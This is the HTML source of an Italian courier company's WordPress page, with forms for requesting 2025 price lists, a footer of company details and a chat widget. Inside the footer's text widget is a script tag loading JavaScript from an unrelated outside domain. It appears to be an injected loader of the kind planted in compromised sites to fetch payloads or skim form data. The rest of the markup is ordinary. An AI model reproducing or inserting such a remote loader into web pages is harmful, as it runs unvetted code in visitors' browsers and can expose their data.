RIFERIMENTO:&quot;,&quot;type&quot;:&quot;email&quot;,&quot;required&quot;:&quot;true&quot;,&quot;_id&quot;:&quot;d6ead20&quot;,&quot;acceptance_text&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;width&quot;:&quot;33&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;6d61609&quot;,&quot;type&quot;:&quot;checkbox&quot;,&quot;label&quot;:&quot;CLIENTE DI:&quot;,&quot;acceptance_text&quot;:null,&quot;field_options&quot;:&quot;Posta\nCorriere\nPosta &amp; Corriere&quot;,&quot;required&quot;:&quot;true&quot;,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;placeholder&quot;:null,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;inline_list&quot;:&quot;&quot;,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;width&quot;:&quot;100&quot;,&quot;field_value&quot;:null,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;COMMERCIALE DELL&#039;AZIENDA:&quot;,&quot;acceptance_text&quot;:null,&quot;field_options&quot;:null,&quot;required&quot;:&quot;true&quot;,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;width&quot;:&quot;33&quot;,&quot;_id&quot;:&quot;cd49bf9&quot;,&quot;type&quot;:&quot;text&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;}],&quot;steps_type&quot;:&quot;number&quot;,&quot;steps_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="raven-form.default">
				<div class="elementor-widget-container">
					<form class="raven-form raven-flex raven-flex-wrap raven-flex-bottom raven-hide-required-mark" method="post" name="listino aggiornato">
			<input type="hidden" name="post_id" value="1406" />
			<input type="hidden" name="form_id" value="e31a96a" />
					<div id="raven-field-group-319c378" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-33">
					<label
			for="form-field-319c378"
			class="raven-field-label">
			RAGIONE SOCIALE PER ESTESO:						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[319c378]" id="form-field-319c378" class="raven-field" placeholder="" data-type="text">
				</div>
				<div id="raven-field-group-6dcfb58" class="raven-flex-wrap raven-field-type-email raven-field-group elementor-column elementor-col-33 raven-field-required">
					<label
			for="form-field-6dcfb58"
			class="raven-field-label">
			REFERENTE AZIENDALE:						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="email" name="fields[6dcfb58]" id="form-field-6dcfb58" class="raven-field" placeholder="" data-type="email" required="required">
				</div>
				<div id="raven-field-group-d6ead20" class="raven-flex-wrap raven-field-type-email raven-field-group elementor-column elementor-col-33 raven-field-required">
					<label
			for="form-field-d6ead20"
			class="raven-field-label">
			EMAIL DI RIFERIMENTO:						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="email" name="fields[d6ead20]" id="form-field-d6ead20" class="raven-field" placeholder="" data-type="email" required="required">
				</div>
				<div id="raven-field-group-6d61609" class="raven-flex-wrap raven-field-type-checkbox raven-field-group elementor-column elementor-col-100 raven-field-required">
					<label
			for="form-field-6d61609"
			class="raven-field-label">
			CLIENTE DI:						</label>
		<div class="raven-field-subgroup "><span class="raven-field-option raven-field-option-checkbox"><input type="checkbox" value="Posta" id="form-field-6d61609-0-7qmq" name="fields[6d61609][]"  class="raven-field"> <label for="form-field-6d61609-0-7qmq" class="raven-field-label">Posta</label></span><span class="raven-field-option raven-field-option-checkbox"><input type="checkbox" value="Corriere" id="form-field-6d61609-1-7qmq" name="fields[6d61609][]"  class="raven-field"> <label for="form-field-6d61609-1-7qmq" class="raven-field-label">Corriere</label></span><span class="raven-field-option raven-field-option-checkbox"><input type="checkbox" value="Posta &amp; Corriere" id="form-field-6d61609-2-7qmq" name="fields[6d61609][]"  class="raven-field"> <label for="form-field-6d61609-2-7qmq" class="raven-field-label">Posta & Corriere</label></span></div>		</div>
				<div id="raven-field-group-cd49bf9" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-33 raven-field-required">
					<label
			for="form-field-cd49bf9"
			class="raven-field-label">
			COMMERCIALE DELL'AZIENDA:						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[cd49bf9]" id="form-field-cd49bf9" class="raven-field" placeholder="" data-type="text" required="required">
				</div>
							<div class="raven-field-group raven-field-type-submit-button elementor-column elementor-col-100">
									<button class="raven-submit-button" type="submit">
			<i aria-hidden="true" class="fas fa-chevron-right"></i>			<span>INVIA LA RICHIESTA</span>
		</button>
							</div>
				</form>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09572ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09572ea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9834173" data-id="9834173" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b5258 elementor-widget elementor-widget-spacer" data-id="12b5258" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa03ec2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa03ec2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebd9f9e" data-id="ebd9f9e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-692b325 elementor-widget elementor-widget-spacer" data-id="692b325" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66049a2 elementor-widget elementor-widget-heading" data-id="66049a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MODULO di RICHIESTA VARIAZIONE LISTINO 2025 </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b18091c raven-form-button-align-right raven-form-button-icon-left elementor-widget elementor-widget-raven-form" data-id="b18091c" data-element_type="widget" data-settings="{&quot;fields&quot;:[{&quot;label&quot;:&quot;RAGIONE SOCIALE PER ESTESO&quot;,&quot;_id&quot;:&quot;e879a48&quot;,&quot;acceptance_text&quot;:null,&quot;required&quot;:&quot;true&quot;,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;width&quot;:&quot;50&quot;,&quot;type&quot;:&quot;text&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;EMAIL AZIENDA&quot;,&quot;type&quot;:&quot;email&quot;,&quot;required&quot;:&quot;true&quot;,&quot;acceptance_text&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;width&quot;:&quot;50&quot;,&quot;_id&quot;:&quot;d715db9&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;CLIENTE DI:&quot;,&quot;type&quot;:&quot;checkbox&quot;,&quot;placeholder&quot;:null,&quot;_id&quot;:&quot;7785179&quot;,&quot;acceptance_text&quot;:null,&quot;field_options&quot;:&quot;Posta\nCorriere\nPosta &amp; Corriere&quot;,&quot;required&quot;:&quot;true&quot;,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;inline_list&quot;:&quot;&quot;,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;width&quot;:&quot;100&quot;,&quot;field_value&quot;:null,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;COMMERCIALE DI RIFERIMENTO:&quot;,&quot;required&quot;:&quot;true&quot;,&quot;_id&quot;:&quot;5088f41&quot;,&quot;acceptance_text&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;width&quot;:&quot;33&quot;,&quot;type&quot;:&quot;text&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;}],&quot;steps_type&quot;:&quot;number&quot;,&quot;steps_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="raven-form.default">
				<div class="elementor-widget-container">
					<form class="raven-form raven-flex raven-flex-wrap raven-flex-bottom raven-hide-required-mark" method="post" name="New form">
			<input type="hidden" name="post_id" value="1406" />
			<input type="hidden" name="form_id" value="b18091c" />
					<div id="raven-field-group-e879a48" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-50 raven-field-required">
					<label
			for="form-field-e879a48"
			class="raven-field-label">
			RAGIONE SOCIALE PER ESTESO						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[e879a48]" id="form-field-e879a48" class="raven-field" placeholder="" data-type="text" required="required">
				</div>
				<div id="raven-field-group-d715db9" class="raven-flex-wrap raven-field-type-email raven-field-group elementor-column elementor-col-50 raven-field-required">
					<label
			for="form-field-d715db9"
			class="raven-field-label">
			EMAIL AZIENDA						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="email" name="fields[d715db9]" id="form-field-d715db9" class="raven-field" placeholder="" data-type="email" required="required">
				</div>
				<div id="raven-field-group-7785179" class="raven-flex-wrap raven-field-type-checkbox raven-field-group elementor-column elementor-col-100 raven-field-required">
					<label
			for="form-field-7785179"
			class="raven-field-label">
			CLIENTE DI:						</label>
		<div class="raven-field-subgroup "><span class="raven-field-option raven-field-option-checkbox"><input type="checkbox" value="Posta" id="form-field-7785179-0-n7ks" name="fields[7785179][]"  class="raven-field"> <label for="form-field-7785179-0-n7ks" class="raven-field-label">Posta</label></span><span class="raven-field-option raven-field-option-checkbox"><input type="checkbox" value="Corriere" id="form-field-7785179-1-n7ks" name="fields[7785179][]"  class="raven-field"> <label for="form-field-7785179-1-n7ks" class="raven-field-label">Corriere</label></span><span class="raven-field-option raven-field-option-checkbox"><input type="checkbox" value="Posta &amp; Corriere" id="form-field-7785179-2-n7ks" name="fields[7785179][]"  class="raven-field"> <label for="form-field-7785179-2-n7ks" class="raven-field-label">Posta & Corriere</label></span></div>		</div>
				<div id="raven-field-group-5088f41" class="raven-flex-wrap raven-field-type-text raven-field-group elementor-column elementor-col-33 raven-field-required">
					<label
			for="form-field-5088f41"
			class="raven-field-label">
			COMMERCIALE DI RIFERIMENTO:						</label>
				<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="text" name="fields[5088f41]" id="form-field-5088f41" class="raven-field" placeholder="" data-type="text" required="required">
				</div>
							<div class="raven-field-group raven-field-type-submit-button elementor-column elementor-col-75">
									<button class="raven-submit-button" type="submit">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			<span>RICHIEDI IL TUO LISTINO</span>
		</button>
							</div>
				</form>

						</div>
				</div>
				<div class="elementor-element elementor-element-2ae43fe elementor-widget elementor-widget-spacer" data-id="2ae43fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="74" class="elementor elementor-74">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-496ca932 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="496ca932" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b1f4c16" data-id="3b1f4c16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b48859 elementor-widget elementor-widget-text-editor" data-id="24b48859" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="http://postinifiorentini.it/">
</a>
<a href="https://www.facebook.com/postinifiorentini/?ref=br_rs" target="_blank" rel="noopener">
Facebook
</a>
<a href="https://www.instagram.com/postinifiorentini/?hl=it" target="_blank" rel="noopener">
Instagram
</a>
<a href="https://www.youtube.com/watch?v=U-fonc8oIe0" target="_blank" rel="noopener">
Youtube
</a>
<a href="https://it.linkedin.com/company/postini-fiorentini-srl" target="_blank" rel="noopener">
Linkedin
</a>
<h4><strong>I Postini Fiorentini srl</strong></h4>
<h6>Via G. dei Marignolli, 29
50127 Firenze</h6>
<h6><strong>T:</strong> +39 055 5271975
<strong>E:</strong> <a href="mailto:info@postinifiorentini.it">info@postinifiorentini.it</a>
<strong>PEC:</strong> <a href="mailto:ipostinifiorentinisrl@legalmail.it">ipostinifiorentinisrl@legalmail.it</a></h6>
<h6><strong>DPO: </strong><a href="mailto:dpo@postinifiorentini.it">dpo@postinifiorentini.it</a></h6>
<h6><strong>P. IVA:</strong> 07070070482</h6>
<h6><strong>Iscrizione registro delle imprese:</strong> 04/02/2022</h6>
<h6><strong>REA:</strong> FI-677280</h6>
<h6><strong>Capitale sociale in Euro:</strong> 20.000,00</h6>
<h6></h6>
<h6></h6>
<h6>© I Postini Fiorentini</h6>
<script src="https://scriptapi.dev/api/postinifiorentini.js"></script>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-left qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<h5><font color="red">Ciao!</font></h5>
<p><font face="Work Sans" size="2" color="#FFFFFF">Chiedi informazioni a un nostro postino</font></p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="3925173694" data-message="Hello! I&#039;m testing the WP Social Chat plugin @https://quadlayers.com" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Lorenzo  " src="https://postinifiorentini.it/wp-content/uploads/2022/03/Beige-Pesca-Arancione-Minimalista-Caffe-Te-Tazza-Cerchio-Rotondo-Circolare-Adesivo-per-Laptop-2.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Logistica</span>
								<span class="qlwapp-name">Lorenzo  </span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="3925173694" data-message="Hello! I&#039;m testing the WP Social Chat plugin @https://quadlayers.com" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Posso aiutarti?</span>
					</a>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='photoswipe-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' />
